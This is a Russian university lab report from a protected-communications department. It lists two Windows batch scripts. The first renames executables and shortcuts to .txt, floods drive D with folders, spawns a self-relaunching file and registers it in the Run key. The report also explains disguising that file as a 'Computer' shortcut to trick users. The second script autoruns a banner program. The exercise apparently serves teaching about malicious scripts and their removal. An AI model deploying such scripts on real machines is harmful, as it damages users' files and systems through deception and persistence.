ФЕДЕРАЛЬНОЕ АГЕНТСТВО СВЯЗИ

ФЕДЕРАЛЬНОЕ ГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ ОБРАЗОВАТЕЛЬНОЕ

УЧРЕЖДЕНИЕ ВЫСШЕГО ОБРАЗОВАНИЯ

САНКТ-ПЕТЕРБУРГСКИЙ ГОСУДАРСТВЕННЫЙ УНИВЕРСИТЕТ ТЕЛЕКОММУНИКАЦИЙ

ИМ. ПРОФ. М. А. БОНЧ-БРУЕВИЧА

Кафедра защищенных систем связи

«Работа с bat-файлом»

дисциплина «Основы программной защиты в сети Интернет»

Выполнили ст. гр. ИКТЗ-53  
Киселева А. А.

Принял С. И. Штеренберг

Санкт-Петербург

2018

**Цель работы:** создание различных bat-файлов.

**Ход работы:**

Создание bat-файла начинается с блокнота. Используются команды Windows (cmd-commands).

Создадим два файла.

1 файл

**Листинг команд:**

@Echo off

time 16:55 // меняет время на указанное

ren *.lnk *.txt // меняет расширение всех файлов в текущей папке с ссылок на текстовый документ

ren *.exe *.txt // меняет расширение всех файлов в текущей папке с исполняемых на текстовый документ

for /l %%i in (1,1,1000) do mkdir D:\"dir %%i" //создаем цикл, который запускает создание папок на диске D. Можем создать сколько угодно. В данном случае будет 1000 папок.

attrib +h +r // задание атрибутов для папок. H – папки не будут видны, r – только для чтения

mkdir C:\play\playy //создание папки для еще одного bat-файла

echo start C:\play\playy\plau.bat>C:\play\playy\plau.bat //Запись в папку bat-файла и команда для его запуска

reg add HKCU\Software\Microsoft\Windows\CurrenrVersion\Run /v play /d C:\play\playy\plau.bat //прописываем файл в реестр

start C:\play\playy\plau.bat //запускаем второй файл, который будет постоянно запускать самого себя

Для того, чтобы пользователь запустил этот файл, произведем маскировку его под привычный файл, папку, ярлык. В данном случае – Компьютер.

 Для этого поместим наш bat-файл в любую папку на любой диск, например, D и создадим ярлык. После чего изменим иконку в свойствах. Для того, чтобы расширение не отображалось, отключим эту функцию в свойствах папок (рис. 1).



Рис.1 Изменение параметров проводника

Теперь при открытии этого ярлыка будет открываться созданный bat-файл.



Рис. 2 Запуск и работа bat-файла

Как видно на рис.2 поменялись расширения приложений и осуществляется процесс создания папок на диске D.

После того, как все папки будут созданы (если их слишком много может произойти зависание системы, особенно на старом оборудовании), произойдет запуск второго файла (рис. 3). Данный файл у нас создался и запустился из следующей папки (рис.4). Остановить беспорядочное открывание окон можно с помощью команды break. Далее проверим реестр (рис.5 ) – в автозагрузке находится наш файл play.bat. Удалим его.



Рис. 3 Запуск второго файла из созданной папки play\playy



Рис. 4 нахождение второго созданного файла



Рис. 5 Проверка реестра

2 файл

**Листинг команд:**

@Echo off

start D:\play.exe

reg add HKCU\Software\Microsoft\Windows\CurrenrVersion\Run /v play /d D:\play.exe

В этом случае с помощью bat-файла запускается banner (созданный заранее и помещенный в папку, например, disk D). И прописывает баннер в реестр.

Далее необходимо вылечить систему от баннера с помощью выхода в безопасный режим, очистки автозагрузки и реестра.

**Вывод:** была освоена работа по созданию bat-файлов и их удалению. Можно также отметить, что bat-файлы могут быть полезны в случае, например, требования выполнения некоторых команд много раз. Например – для создания папок, удаления, копирования.